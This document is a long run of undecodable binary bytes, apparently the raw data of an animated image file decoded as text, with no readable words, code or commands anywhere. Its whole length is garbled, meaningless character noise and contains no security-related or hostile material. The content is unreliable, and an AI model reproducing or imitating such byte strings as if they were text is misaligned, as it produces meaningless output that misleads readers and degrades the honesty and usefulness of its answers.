��@���C5f�Cz8жC:5��v>�P�N=m�N�-�p�F(Q�E0 XfY���$��/�(OK#�8��I9�K_N�Mk��������D��"��t������p��8�j��!�m������@+;5߼��X�|��t�������x�Lc�	R0D� E(�q�9�pl��|�#z�k�,����u|��r�q���{_�Ч���t�8��:v�.�]���օ�aL�#��t�D��`��4r��K�F>�AZ`b��F6J��5�Bk����>W\]�;�a��}l"���orS���!*���CXƦ�A���d;��r䃒��Y�J���#� ��u���/��У cI:��O�>�#8	A���5�!ɩ�U2���&+�<Qr/j���,��WPs���qkp�������q���<'�HWD}ز�DdX�Ȉ�җs�ϊ �F��4\/	P�}���E����Ô����Y�kΑs��(F�-p�Q�8g;�9N�Ճ��"5�!Rց��$b<�K/ �5�C|�ɩ��ㄍ �h�ɓa����{�f�����\D6���iJ��ج(F/ZDvp�錥>��C��u��VY}���B�	��Ma��R"��j��Ǹ{�Cp�<��{���(E)�U�X���Ж;"�lXu��1��Yq؃aB�%-�eu��m���Z��϶F�reCR�%}.������EN�y�H�O�׽{d�{Le2��J{����l�:�!���p��;����򣀭K�B�I3E�����]wʯgdri�#�H8���y���f��{t��ЬW:䕍WX�r��f�|��� $�zK��O���xg
�1��}PQՋ�.����$���4�ɷ�P�X�EĂ|=AW?&j�9�o�8��)�pL��[W��QmY�N�U�Zjx���lE<�}:�y���z�A_T���C��F���!�{����vQM�惆�s.�a=�|�0���dj�.�[o�#( x��l �6�AM��[y����&fG U[2����q�K���p�x�-K�|�a?�m��"�ggDOY��������gHz�]Z��1���������m���F^B�'h�J��35�a���ή����L�$sU�F�ᐇ|�T�����z�_ ��/���T��#D\'K��J�L[�v�q��_Y���j/����!-��3�P���լ�S��~�[v��S���~�[�u��1Tbr���o�Y�b@˗�fhQt7�cf]*�{�q��v�=B$���w��C1p�o����/��ɴ��������Q
���{Q��.���|�*0�h+gRh�����е�v�c������h~o
���0�	����b|�H/���؍`��7�E0N|��h�.��V�����X����}�!�h�v�\���Ml̇b�O�'?���N��-68�>ug���n�9yܹ3�}>`��S��~v������\�|*����O�i��$�$qR�D�6\o	�W�8��GX)���t���^�0wq�JM]=����� ��=�
����	ô���KM�R��ݝ��It��CS��ƜL:a�`*� ��T¢)_���
r�y�`ܑN<C:�,�4��0J��!0��`�,�I��N�<H��ԁ�]��`�s�e�����-!��_
N!"&"�U���@��!��ȁ�a�+�B�Q���DB���%؁d�n��%��J`����D���xb*"/&�'4"(�����!X"�ď���H��D�p�L4�I��(��h��b4J-�����) `^�%�c:�'���M��@���!�����rԉI,#�(E�H����( I�H7���b`��-��3؁	��0Ȝ:�#;��"2"*6�=�A1h�!�A�@���2��`LM�L#����(�6.d�ĢR@d8�ˍ]Fj�"rdG�c T"Q�d��N8E�I3�d��$L��*�"R�+ncN�	X�ID�#E����dFn�;N�G��%�R&#e���Ee��!d��+�	+Z�,�d,��M8E�X�$���@@  !� 2   ,    � � ���
��	!*2'=������)!3)'*$/G$)! 006*7Q+��.��,!0?]2��7��3&4&$70+79B7=Q8��;/!>36?;2@@@FHK@H`D��G4+G?8KORIQfQ��P��M��U##NCGMH>LS[P\tRY`R~�S��^,GX;1UA:VNCWTOX_fY��^��aF=bRJ[[X]dm`jtdm�_{�d��s6;iXQd`]gihkpuh��g��r��oO@qf_swyrx�qz�y��q��|$(zYIv[TtYwmgw��v��~+k�?I�PP�cU��������~���-E�sp�����������ĕM��hY�n_�y��~�����������ƚ,��HS�Z��wg�������p��y��������������ͩ.�/��4|�D̬;�QZ�^i�pƱvy�����������Ǫ�ӵ%-�*N�-��.߱-ЮD��N��v������������¯�Ͷ�Զ,��7��?ѺJ޶L�^�����������������(o�)��+��d��gv�~�����������������&O�(�4m�:��E��K��Ev�\��h��p�ʀ�Š�ʩ�ϱ����ż�����'`�$1�`��y�Ӹ��������������)@�2U�H[�V��v��u�Ԋ�ښ�Ԝ��˪����������\|�s�݌������ջ�������?J�[h�s�燡搰�����է������셍����������������������������������������� =H����+�`��!C	�ز��Eh�����Ǐ C�)��
'+T�P��-Z��q���#G~�ha�����i!D=�*Xʢ��C�H2�X�b5���	$T�@�,���U�d�ۋ��m���Ȼx%ɠp2��
Z]�h!�Ǐ#Up�)����%x�!�O�Khx
U�T�Z��j�+ذeS�����
A��v4i�6�3�L�;��Afy��/ٕ@$o)�B	5n�b%g��Y�`��"N�X0I�AfO�z��4V �w5v���X�1�
4�X�-��:��c�;��pYx��JjpRr*a��	��T�a8Q� �0�LL�J�Vy�)���y�{�ŗUi�&~�y@Bi(Ą�	������4�\�F�=�^*=��(�E�_ X�!$Z�L��CK<�0DrȱĊ��J�GP�7U{Z��#}�Y���FQ�K�"�LNM<�D)%<��c%HJ��q���ݥ�Ra9g�K�E�P��[��H#�4��
�5��y*�URm�ō=��V���UX?
d�Y)��M8qa���R*�D���EI�Q��A��N���A}i�'�ŗX��T�K-���p�����:�
�l�3F��Oq#+,ە�X�F�Y��(bn�������-N�3����σ���dx�Jv��9g�!ߕPk�"�0G�[x��|�'KL�XS1�[�Љ_e��	��E�-l��
5�ȳ$/�F�Q7+[dN��v�%M,��R�1>�@����W�d�j�J���/r�"�2�/3��l"�( B��e��zd0�CŁ6{"$��Au\��l�.2��l�.���1-���9-�s�H��B�1�<�L*bQ���})�x��[/+���/����o��)o�@*�S� ��e4��W\�f��+(��1C������4�yl�8F76��C7�H�W��(�B�@��	��{�"O�VB��]n}8Ԝ�:�-nt���	�	O|���| � �g��JO,��*� �b�&�t4H�0ْ��DC
��G�1�=����1�B�Y�{�Qy�9���P٧CatNp���JG	t����'hF��Y(�A��+�:Ȣ(!��\�NR���*��u�6R�[3�G8��XԶ�ǩɋ8�ʪ �-���dyH9�fA)_QgX��(-9��)���'upJ�S�ɐ�<�.�mRKJ�?�K��b���8aq�r��$h��|�	T%�ف4�Le2#s;܄)�p�,�<sP�5�QNhӒ��A&5yq.p`0�J)�
]�B#q�G2�<LcRt;F:�5 ����ȧ-���G�KF.$�OBп�f� ��9�R�r��V�8_V������	R8�=()ip���b���>ֹ�}�[\��
\xѦ���1jË6
u�D�>���{�S
��ך1Tn���0��U�"���k�3�����+e�����:��D+f�V�~���F�[yl��;�H:�$\�b��D,Q�A�tǱHU��$ݱx@�j�6�P���z�a��J�6��+j-i�����/�@A[ښs���]$�-�4n�X%�p!���3��ć;R���N��ơ.S��.�
���j�ާ	=��]��	�[���!�U�j��0������[�pld�G��1��M#��i��b w�Vl>�D��c�.�����jr���67�o��؄&�p0�&N� m�G�p����O�e�	`c�U:��:�a�\@09��$ŋS�ⰷL2.�=EMF���
�=�9o�g�ֈM�B�����&f����-�=:����p&�{YL�϶��m/���}�"����5��t��w��'�F�*:�F�Uy�̸
(��ȱ.	V0Mxz�肱ƐM|���H�!&�� OҎ V�M�t%ֳ>�%j݋u�C�U�F�a�}T#q�E.��cK� b*��lE'�8����QZ{�
�v`�M|[����6��tl�ín�<Y�k-G=���H����-a�~_C���=ԡ�]�v�=�a�o�U#�x�]��N���8Q����җy�R��Dm{�Z�(�M���Ȼ)>��vwAb�i��焍bS�>GqS| �|�������yɯc�xn%ֱ=�Y�l˅�?!8c���I�#>jQ��Jr�Y��Z���@
B�X��-����4��l
9t�=�gH	@ �&��u��O�s���+f1����Q(C�J�G�{q�<����(Y��L��-Ůd|̡�Z�4U�T$��C�{��
 ��fw|f��r�i ] ����_BP'PM��K�s>���xg�'@t����o�p�y�7[�g��R��~��OֳQ�3Ϧz�@�D+�*X�0rR q7R�<��D�}��]�9��	�u�w� z0,��x�8�	��=�&��^�u$Hr��`y��}�pO�t5W�	9h`��`�l��\�@H�`P,+�%�˧Ix{R0p�z�z i0XQ�ug
��>�#^ȉ*���B`��U��Q��n�f5q�&h	� y� 
� ��k��
�@���R�p
ӓO���8��xqq�B��	(�`�DCY�%@�8��� ��w�0si0c�iɴ۰�^�B��B�<�qN�=k`Ɛ
�,m�x��}r���א�됂�`� 
��Ng_��~�@K����h=��z	�����`��PG8���Bw��	��ebƅ^Xw,�ḛ��ŧ�e��$P>+P 0!O�i�d����M�(ky�P	�`tI'
��kv�	�0q��h"�B!y�
���
�ЈTf*ơ��LX�7���%f^�mR%H��ŧ	K�,ID�A�LaxT^QɆ	�x�'kD@Y��� 
�`)�y��`k��	s�`�@��z�i�'�B�p�i�O�o�+�mR�z���6Uj��A	n�֎]�i�+����%�8(08R�I���^�i@g�\��ЕIw�t�
�t��P� ������`@Ȗ�@(�*�rGZ�
q{p��З�]룜� Qa�r��Z�{�X �Fѵ�y����t> �)����`	���Pk��j@u �v�'v��i���%�Ai��#wT�ȉ�ʤ���wJ�	��c�B�����BT�S����j�!��u��D��0Ƣg�/�	i��9���\֤q:�  �y{; �h�J�EZ��p���9Ӏ^8��O
 �Cz�(`M���	ɡX
�Z陣p��zq�l@�v0j��y�jjq
f=�1P1 � �'Ox�z`���z�Cʹ��w��n\�UqڔS��D���J��xX��'@�陙^0�l`�	�ږ�J���� ,p
 �Kx��iw�j�T�9	ʧ�ړ�v�~�U @�R�'���J(����W�Yz&���ʕ�����׊��ۚz�J��0���Z $�Z������a\��|:���X�,p���#1B�רT� �P�x�I{�	+��Z��:�	���:���`'�z"�qJ�_Brjw��eY�e�Y���#��s�YU.Ki0� �e4��4жm����-�b�[��t�u`�DK�F{�;��9���s`��@��. �d�騲X�Y�C�cr`f\8
иi{����l��s۳u��03���з~��H+��K�	����$aJ� и��i��0���r]�ww70b��薤zP�e���@Q�6۶VaV��;K�뺁�]�	�0�P�k�u����H����ӆGY¸+�yw:0ʫn�3�;	o�{-�]p@���1�?P� Nнm����+�,V�p��u��	_��*��;��JZI�����#�MK��j>�g
� �@|n�����o�~�r�v����f�M�l{�?���՘㫥���l� 8�T'��V!9�pi�i�dJ��8Pk�3���.���A��B�>�e
����}��J��}?��J���k�	U���k<�Z�_<���gc\�+���5�jl��x�@��dz�"�'2���W��@\��j�ð4\�P�������P�''�
��?�4tL�D`�/�0FF=���I����<�k<�I{�E�.1�b#�6i�Z ��{?|�f�Y�PG���`w����5 �ȋLi�� ��^���tM ͫ;ͳ���Tִ�d�	f|�g�Fi��lL�5�-{
��2iu|�mq� ;������C;��Pӌ�� ���\��x^o�:\�LI� ��O���x�,V�׌͞L�m�� �-Φ��@�Nд�VҰ�f�'Q[���{�x�a�a��pb����p �]��(�	J��"�Z���Qm͜L�U��fIZ=�"�չ�\��B�&L�'g,�*������r��
����J��Y �-c��z�C��~� �'�ȼ	�Ѕ��O��'P�9��}�}��I����h���]����bQ��Q{{�lwz�n���pډ�p��p��{��[�*M�|� { ؾ�mۡ��gb��ƴp��}�Y}�<��Mb�x��]���ep��6^L	o2�� `��Z�?�n`Vڦ}ڊ�q����c���P� �>�
M�=�,FD��
:�
���F�Յ��=��|��X��X��YZsЍ���@���&��JL�����-w�7}��m�t7�c�OL�p�'�K�P� ��ۡ��gBD�[�=�@�䃨���}$ɖ���]e xR:AQ��D� �W���w[΅��r*'q2�[@��M��T �0=b��on�6~&�[� 	���Ö"Y����Bo��F�եU5��;����0�cw����n��q��bؤ�ș#Ka��C����p>�Y��+��	��⬈]�͖�����~v�] �#�� �Τ���=��̎�ޤ@��/����px�n�PAq����`�v�ͱ�l�Q$YٳI���7�Y\�d��O��M(w��{8�ėwѾ��>:�&#(0����?����	�~���i�k\��^���`�@Lr�v�]�Le��[��o�U;0�r����m��\'!@?�����|B�/g���?���H�񈕻�G�&�V�ػ*���`?wsW���5fc8$���'?qm�
��q������wߐ<>JϷ���,����D�->�S��k�`o�*w��|��;�Q+�cm�o e�G���4�,��I��sxDD��{����H��J�X�`.�Z��>�֞��%wbȖ>�;9�{��;�+�' �q��� q�LN�r�CfI�!=���I�DZ�8��ħH�<~T��3r�����$>w�\>sg_J�5m�|���	
�|TA��(}0� ���y��z�����jT-R�tݡ�h,��D��@�k8qz��C>�8���}9z鱖*�1W�tG�Kr+o>����5E,�,�ਂ���
�E�y���S�Z�:F�֭������ ,tV�Ti	5q��L��v}����}O���	0�O�F��x��Ǝi���e5'0?����gݻhX!��i�XS�V=F
�γ+��)��(�￣�;�"�����"r(�嚰�����K:�"�E��s&D�#�ěN�"��i����,����*��ʾ7l�q��,*��*� �XШ�$����������B�:�P:O$�O�.DgT!���+1M���g��-��^d�/)�~$�)�L�*���ӂ�����@`,��Q(��@��r9+�2�C�R��H�4(�P�N����0�hrG�"R�,�!UO��2Ӏ��棯����J�zѨ�+a$�`�	�}v�"H`��k��,<!�i�A� �\A�EwO�,5͖ȁ�$��S�UZ�@֠�/���U�-x��1<@���8�@	f�Yh'�X�N���m�3�cch�œNƭ��O>�.S!�$SOJl;UQU�Aʐ�3�( �_�n��s����ς��"- ^/��8��g/�����v���m���Z�Ie�QF[eA<a�0�W�y;yItG�:l@!=�+A｝Ό��S+��@<q��D8�3cp
���j�'�v������X�჎3�@���H��uEbL��e��Oذ,h�3
J�	F�"�p�~�CqŁ"a��Z؀(�����>������`�cc�i��Y8	�5�`�}/Rg��a�y�����ذ�\�]>���g\l�40�A>ȫ����`)L��5�Y{���� �	�{���g�Nj��d8����uuP�'`�?��%EH��\���I�:�:C�ɉ+��b��,Nc����`�?1�M�^o !�' 6�����7�!�H�#h�>���u;,��df �(�>p,�<@�@g�G��B���8�� l�E�E���Ĭv��a�Z e�'�]
b3'N15<!�xܣ��@�tU�L�˟K&����"�)�RGI`�2�@~�h��U4PJ6jQ����)�����j�ڜ,p r/���N����b� ���K=ʐ}�T$^��@�p;��@
B Mh��F��z�B�B��d��ث>�
0�bFtr/8�:��5�M`��lִ�v |n#��'� ���y���!T��g�C�\L & �L���h6���8�����?���}8MY� ���0�&��<ej����.���@�B��/( [�Z(����}}�ذ����$1I�;�0�X��'8ғ�2�E�i�Y�@�7�A�=kU�J�����\8X���5{Me]@�6�է�Y*������5�$���d1��TE	L�/3`AV����`�(I�����1\��0jÙ��ȥ�C@\u:۩ML�q�Z�� ��5�+��O��\v0�jx�:�T/CU�b�@�a!��	f��͊e3iIiR*���`��zӫ���!��Ig\�{J��R̦��/#�E/�������+����5.�l�`�AXM+�E- � 3 �"7�=.����x⒦��P+Z�:�T�q}@ rkc5&�Yf����RX��A�)-�4hM��K� �S�'�I��N���w����|���	�c0�iU����U=0V��S  ԣ�԰�  � �� j � XQ����B�
�l�dJ^l*���F�`�α@��G�Kc:(L飒š�A�PqzьV��'p����� ����=Bx�Z�����k_���0��3&��d�N���d"���2���jӹQ�k�-�HAr@o,Όf��:��~iZ�Řbξ��j-��<s���/�o��ĩW�'!��.ٵ`n�W�Pb(AԍX(����iRx �-��ۛ�E0�mV���(���Ne�E�5+���ڎ`g5jms'�7�w�o����[*:��2g�O©R��N	��Y�Lկ]��>@�
��
�-�`��ԧ���n�O���i͡����2 4���N���n�u/�;H��bu�n��d�jB�CI�ڬG�r�Fe	;�̜^����/���RG�{nv�+s:O��ӓ=�P{���C�w�3j���/��0�q�#@㛛����4"A�!�Ί!
t�6
X��= �M؄Q�p3��`7�*=֓�ۭj���	 �c#���ۺ-���뵿z0��?� ��1A�?m�!$B�K�g�� ƣ2�&Y���I�0z �;���"88/S���r�5�P�uK7Ջ=���Z�-x��j!����}j|���c��?Zh!$�qB���g����,x���B��B��(̓����>���F��1ԜFa=�r)w��[����?Xj:�A��C��?��T A$�m؆B�PD�!�`��/ڨ���C�+܂1��M�@=�=9܄.x ��2A�{j%/�:�9|��7~ۻ�K��;>��[�Em�Gm؆@䆁�-Z�
����(��0���>(/M�FS0+S�����%H;�Ӛ�ۚ�S��z����h��y:�ul�T���x�)�C;z�G{��}|�D���B�� ����.Jt�X�L�@���M��7�H�<�`|�ت��ҳw㞏�uKGZ�~�������Ap��T �@�I�1n��"@�h���Y$d��~A��Bꋀ�o�ģd��<��F�7���Z{=6�5̹9�d#?�ʒ� KYI��T��@��j����g� g� � � "�'����#x�4��F�@��X���T�7����/9�̺!�����5 ���a#6����;��������qKa�*��i�����0��(�2=
����4N�ԩ�B�౨��s�JXb�����`B3��$�6`,��y|��$>n�`s�˚g	���"y�YY�ԛl;G
hM�����Mh
��CA���Y�C� �;����J�,iP�l�(��$H� �	�A���Ko�$�l�HY)�j�#UDO5J����9����L�<?TB w�� ���"PP�)��!Ք��$́���$�
�L�r*�	2q�w���4��ٜ@1��
hQY�a �3-�MH��4�EA�B �LC�6|� R����p�#� �h B5T,hE���˿11O@ 2�T
���!)�HB�)� ����HY��P�VQ}QS���G�BA���.�1W��X�5X
�Y�N!����]%�|�U`�ł(�va�CVOp��/V�V���'a�
�e=Gm��n�a �M �Q5�0�x;W4t� ����'ڳ�"�"���U�0�(�^�W}��B�W�u��������Wr7 ȴ�� �c�ԓm�؊��nף���Xs����R�;���P�+g��r 8P=�Wy٘���^���Y�$AB��Z7�h5!��Z��B���X�]�e��P��܄�я��4�S�ͭ���v-�Rڵ��U>uY;H��U�]�� �Bu�S�,�H�wR�uY� Q����W;G���a(��=\Q�������د�P�)����|�0��Rz�W����B3��]�%]���H�C��,״H�8履A��[�]g���T����=܈T1PT;����v}���+5���"`�^'��Z-�,��� � � P�E]��� �3ʯ��� ��K��uWUt%����e�f�U낊��� 9�-��ɔ1}+����\`�04,p`0b	��
N��	�H�	����_��S��"�"��U�t��Xfa;��{�a��xڢ���W�J6�9�\ ���6�� P�c>V�
�%��&��'^�g��Up��� s��X}/���X�]^��=S�C�P�O�9xd5�Z3�����rR���.�|��Y��@֐x����N�73Z��,Y��d<=���dHaLc���C�O�������q��Z)�5�eW��T�1*�2�Cm�H '��"�e_N#�Z��-����p�D�eP�L6\aP�M� h��XC��A�"_TN�X�9 -�����-�^�+�h����b;�^~�N�5w�eg]�,Ңz��{~�|��ff�
�MXӁ��^z"P3�kF�4��]C�}���O��茶�+@�:@g�^gh!�n�V�/���3�plY`a^��6�`h�J�bA9_�Ʒi�S6|šv���L�&ROHb�F�9 ��6���U��wY���4L;�^ (}�E���ah�X(U�^7V�\��i��3��\~�}s����gZ�v�9lA��¶�+(#w�v;�Gv��hnh���0��Wh^��l�vM��N��rVP
������" ��:��+��V�lB� �v���ݢ.zdr�+�N�� g��ʶ��g.�@k�;��n�V특ҹ6`���J����p����&�E�m�x��i��-�:_�#���H�������0��L׎��u�i�RX�n�h#p��^��h:�p�V�aR�4B.�H�V�ȟ����%?����q�lf�X�F�v�F�%оqh��ׄ%_p ����n�6�/�����Z�O`�&W_^�դ�7�rƩ�ehq�.���2�a�t���{nv3����dsP�o6�38�s��k#�s3�(`�'��%�`� FAG蛌'�v����u���q`aa8�ah�9 ?�q��uN�+�-`P_�8�q�sMI��6( �mW�>�<�$4��v'��ʥQ� ���4A�1A��� �܆�M��b(�*�����4I�Qo�ݞ�z+��v[ �h#ؔ��U��� ��C�A?O:wp8��y���&�Z��]�&X���'P�@x��߃*P�g@��3�!,�G���� ����S�v{50�~ ܾ�7Ke0U�_xjwx��v(��p ��&�x�{*w����50�fH	~H�v8�ii����@@��o�CHMw���v��6��_� �~pՎs�xU�������W�/�x1�~��ͯ����z�B}`p{�p���KP�o��O�j�}y�nX���jH����tȇ���|�}~}��~h�Q5UL��(�s(�~��3Ѓ��@| �\#�s��l��w�B�#AP�z����/`��w��wB����K��k��}������U �U���eBd
*��Ń8�`�~���Gn�P< �$J V@��	��N���a�O���ʋ#8Ȑ��:�y�T�ٳ�Q���V�*�zW�r��ĕ�~bGY�$�?ej�U��V�or��8��A��.�����,X��C��@^� eJ� 4y��̚7s��c�g�29�fi�NM�>k�.*��[��g�R[�a���~�*U�(P�����N+V��Q�N�۴�ݶK�V��^�b)TA�Xi�yL��qI�'U�,P�L�6k����3PB� l����B�1�@����[X�\r�[�R
�b�C\%׈uMr˵�t���-�h�B���@y-ЎF���O?��� |�Af@ �Ђe�iƟ�t`P/�P| '�c7θ�����We�V?�g�:"�c�Z��HI2u&C�X��9�?���C���4b�S�D4�a��P>�sAc$!�@&�G�d'$��~�9�hA��U^���]:(��3+�����nWa��X�R�(��%
=��CO?���Z-ڕ/x�"Mp��7�	��D�U�,�2�$I	���,P�J.9�_f��4�g?x��V&�e3\>s���yU)��00��p=��k8d��O(�ٳˉɨ]2b�c�4c�-��s��=j����_
]���Mp�	�d �  /����佝��/ Q��0����C?Z!��]c�!�X3J%e��Or����7�D�g?t	�]v��>���+pU�(2�.���I@;n��Mo�L���@ 1e��[L��RY�f��f�#��YbM?ȁ�=́SMt߈N]��%V:�H�B9��I"�hx���h��G=7�8�EB.�K�#ݤ� B�y��/��s FԆk8YC��ø�6��8�X�$�=̭�Lt��މ�*�8�X6����@h@;�#�A<d@�Gy[�Z�RhF�O�u�z��{���b%V#8@  8�b+����J�"_M$E/��z�hb�F]p��i�Z�`�_N�.'��p��ёT@ 4 �>���PI�)B� �:xOs)�ԊQ�  ��Ă&��8�m�2��ɱ�5������wӨ�4Xd7[t�1�V" ����K'X�~�`S��J,Pƣ��h��۸�$�/5NJ
�6�\��hX!JA^"bƬG���o��5|�e(k9�`dprѻ���=�P��ɀ$��`����G���)��1�h$te�����mX��:Q�8(U�(���j+b[؆S�k�"m&��[��Mn$�T��ŸT�#ћ@-rD��k�+)��w4.Et���>��I7H�Az�h��t^�1=�LY"�iSs���m�dY�?�s�T@@ 7R)2�!�L@}�hg>�1Pǅѥ �����4=����'��4�h'RԃΡ6[��Q����U,� )���u�-��TC�]�c�hC�;}�go{`W��ُG�,$��d��A�S� �i�i׻�a�]�T�N"=�1�QëІkG��/\�{���,�*8�#��
������!(i�ڳ�܀e�S�k�7��=�~����:��Y���d��bI�l����ƹ�@,?JA
D��8"�
r�ُ��B,��yR 	$҈FBVf��H�a�>�P%�7��<� 4!&F�{B��F&�2��f4�ɩ0n����BD���a6�[���̬������b�Es�1)^�d1:P���8�#�C�K3�T����w ����CEW#�a�E>21�!iq�c�vB��G�e�}��X^;e�����/��>e�c�a7v+�L ��D�^�!�	X G,{�!u�g"�12�(	ȗ�x���㹢qs�/*��mI��۔�4'��d�E�X�����զ{d��r�^�{���-@����YL�	�h�<�D�EN0��v�Z��I,���|�34hO{�F��~���{��E���0�@|��l�#$@���F'�°�{H�"�����=�
V��oA	�V��2P@Ǩܠ�7X h+����v6�}��s�� F@��W!��-�1׸f���2�pT�
P � ����;�ۑ
v%���@
D �0>. ��H"�`"E/EN�@0���C�����ֵ�u�7!c}�w6c4"IF,�!�
ܲ���P@� y( ��S�['��D0������������W�$�r���t1�^�D� �/>�C�����L�>$B#6!��AB C�������Q yT"`ExAE_�`
|H�����DED�D\�|t��@�����a[ֱ��m���H0Ft�&lB,l���H@�������$�xU��-�V |L��@�x�c@a�����	@��AƝ`
�]�^k�K����� 	|�4�M� ��`�:��ay(�.�P�����L�h��8 ���t��_�u�`���A#4B,A��)Ȃ,����@FN������T��� nK��Ly(��!v����@���R[]����l�,�W�qB������	�a�e�P pb#Ȃ���8h�8X�60�0l�x� �@,�]��� �^�|�. yt�̇�4FW)��!c#B]��  !� 2   ,    � � �	#($-#(%1)6, 4'4>,=$580-645@&:E ;Oe>(A@(AH4?L'CS(IF0$J>6II<GUeHT5JZ-N6*W;NOE-QOEQb3TcqW=.YE6_MH[SUWX:\[HYj7b8'aaQfXV^q�au;odC2k6vhL:iOCggknf[k{�x)=pGWrXJqpazA>vI/uR@yaVpgy���?w�NK�X@�_L�}q�2N�4��Cb�fV�������#�0��cK�m\�tf��x�������3q�V[�iR�nW�{i����-P�5��?U�ha�u_��u��y�������"+�.�.�1��sS�xa�h�������������-̯-ػ+��<��oj�}\��n��v��������������ŵ���+n�+��.��?ѸG�N��wu��d��z�����������������������̼�ѿ"+�)L�*��*��Tھi���|��t���������������¸��������'_�,��<��7��H��J��Y��_��j�ʀ�Š�Ĝ�ɣ�ʮ�ʸ�ɿ��������%A�+k�(w�<u�^��y�̧��Ǽ�������$1�&P�2U�Y|�V��a��v��u�ԉ�ٖ�Ԝ�Ա�׷�Խ��µ�������2?�F[�s�ݐ����ݣ�ݱ�����Ȼ����������������@J�[h�s�燡瓯���������Ȳ�μ������셍������������������������������������������������������ <�����
 TȰ�Æx V���Z�����Ǐ C��� "xX�"��1Jt��!C��ҥʐ&<X04脣((�T�<�J�jՆ�� ��N2���J'^��oc[�Fʝ;iÀ�)U�h��e�<��a�&+U�P���!Q�&8p�phX�Q�0`@�U� �n}p��	c�*�%��`��ml��W�uss��Q ��yg�]�cE��::���p�!T��(�ز��v�̙�g��1�L ��y�4h����<F�wL��v�􁳸Ο>ݹE��  \p4� S*�C	5a�8Q�C`H�c6�CQmT����y \@��j��'ߌ���F�s4�`H%(�op�W`*4�W�:����NN�Pe�}�PdG-��f`F�e-��h慠&� �CMe���b��ML;��xQ-���Ώ�uWC&� "�A$��>���P�aU���CP��h��XN5j)P�j�r����o�I�q>����y'�5N$�>�PtQ4� X��4�(�8�0)�1�MI޴�"�0%
��`j�Z.p�u��j�{��ݬm����.�����۫���'07���E����Q Z�]�R�(0�A
�RZ��6�� N�����6�j��q��@B9�$�%ow&�`s�!�i����C ��kg1��3#.|��0W�qɅ�'�@X3�@�6���7�`%�N8��ת�
���
���R�Z���r�C����f�ܝ.�0��!��8, B�Dt�������#0	|�7	��H��p��	 �uX�h����>PQ��<U)w�r[ ;���AO��R�#e]X(��]a>e��&����n��E%�D.��h�;�s�0�8�}SQH4$�h�:܀���;
7��?�>1�ٺ@�� �J
�&2�`C$�NB������xQ��'/����� �@��&p��#��nq#}����Q[�`�c?�HI��0�! ��b�\'<p����!�t�'NW�� �A
$��xfe��&pz��2�F�����%N�=b�b��Ј8~5#i�G}����P �����@�'�q v���C�.��
TD�(�N)����ַ�	o�J�X�h �A,��zT 9ʱ�p�;��=��h|�O��Q�@Z�t $!Sg �!�~�]u�$Af�B*YIV!	����JF���t�C���ҕ�MA��u�ȧ-Kq
�����-,�a�iH�8�E����j��Rw�0�j@ #�hNJ� H@���%v�l�$��7�O>�$`�*�7x����tmf=�3�@��1��ˍ�C��^���[���ů\�|� (A�E3�( ����� �c��6OZ2�$�)h��	iY�(�i�Ƙ�Θqp9�)g@��A@�)�1�PC#�x�;��/�f���D(Q����n�D�VE{5�n�u�A��!a�i���bPʓ1 vrmT]eE�m3_t��Y���Tp�$�L&⹈M,d돢�����?�&U`��!�"� E*j H�2s� 8p�}�^[�1d�����څ$�����������:JW�U�v���0t���iLcy��1�q�#����F�aP_�(�Yp�xUQ@��E��j-R�H��$��z�B��(�5�-2j@�y���	���`DX�N,9�1��rG-E�J���W_�A��G�������I.j5��Q���n��<�
7X[���D��	7�ܫd��;��C�J%�~5,�T����Gc�q�\�O#���F�A���A������XW��df1	eK�ɨ����t��`I2,by�$��:t��"(�p�̼	�3,�5�T��A��� �ɡ�i���(�)Ja�V4K���g������^]��ꄑ�!�U���7t��v���P�*��z��9�h�*Z�y��^�/S�n;,U��]r�c� �.P�OThd���<�1T���{�Û��8��� x2'Z�,N�	SX-&1�.���R�z)E�*X����'�V�19�S��9���;2��r v��1E96���Y�A�Rl���f����(��@XA2E �1��y���y!ܠxME%%|�	+4��Jë�މ��ݎ�rBq��>R�i�rY��0�)ly�@aִ橚�sxHTƄ��"E)2�ƀ��@��~�<�A��C0Y�>1��{� �z�
f���eXy��q����籏K�{�0pgw��{�@s�tKM0x��fF�|9c,p Y�t.�%.��5D�N�[���l��npp������dPzc�H��8@#��5�`�38��\�1�Pw�P{t�nυ
0Gs�dKY�E׀B�vxY˴HP�l�A8�" S0c���
� ~���U�ϦIy#�B��&�%.Ã��?��s�
q��@�X��
�(�p��Uq8�|��8�S/�c3)��%Q?�:�Z[�I��Die;g8����
y@@7 Q(�]P�H��"��Yr�E_T\U��񃁨 tp	�����p�0�G�L�X���U�&T�o��S���(ZSHZcE�7]py�8�������	��px �U�Np������sQw�_Q7�Vi}e\3c\��7�Hsp��r/G�w��\��,P38�3�G�S(��X��^B���H�G�p]0U�����	�V6��DP%7`yw�2� �S`��m#�<�5�˘�GXI�p��
�X��0Y%�b�c=ntt�ft��Vs?I`y�Wh�p���pt�����	7RB���{�z�B`�"��^s�%P��Xf��X���8�r��iu��c�գ؉�8�,�xY���$T�}��	�v�z�p����Ͱ���`�n0�����	��?�#�F.�e�G����E��i i���X	��
s@�@�&F B*i3��|iىFw=�#�S���5\�yy�	��	�)���]�ˀ���P����	�`�B�^Z4D`g�27ّ%�	+��J8�'3۩�C���v(zeFP���˗�i��ix��U'!Q�� 5�py�	�ɟ�����ِ~�	���k�ʀ���
y�Lٜ�� w�Y�7��U���":��Pǀ�h�#�F�gx��F0ZtSx���F$ Q�5q��c�y���@�%(����	�p������
�@������(�HVZ�5�@VeJc�v�*gT�!r�4�۹�h*#@���hY����Q���|lJ�U�� ���=��@:��؋|y�?�
KʨN��ʰ]`�%;�dZ�Ð~�8�fX3�J�J�܉�s`���Txn�lT��զj��\q�C"W{ʫ>���	�0���	����̀������ˠ���� К�Ф@e$����_�\��୥JL�J�F슚 ��ɞuzxh	� �7��:��[Ы��z`��Y���	���@���
���P�Xd e�C�@� NFr�ס�: �x������ʮ�
�����ڞt:�-���tQ^�lz�	p�}�wp'��B�̀���� ��������Q�tg0D�GJ��<(#��e� ��X;�6�K�!��mĪ�:�l�&�p��2 �uQ,5�'��yyc�V׷��	��>�
B���	��U�H���ӔM�Nc⇛1����[7���6�#����[x��F䪮��"�"���(��U�:s�}����y=Z�z�	��o�ǹ�Y	   �H���%N[��W7/�ԃ����k�R����{�hI�����K�k^�ap5��Ure��}m�/�l�'b ���Nz�� ~��
��C  � �����\�Eɨ\g������������k��1���k�ܦ�a d59
KԺ�wpT'wp����H�=*�8~"���gCT ��QP��eT��A�X��D"4�J��]��<��z����"����^(0R��:	@@�D[��oL�����	����P�� E�hy���~���ש\��U)r����l���lŔ���L����EFH�Eg{
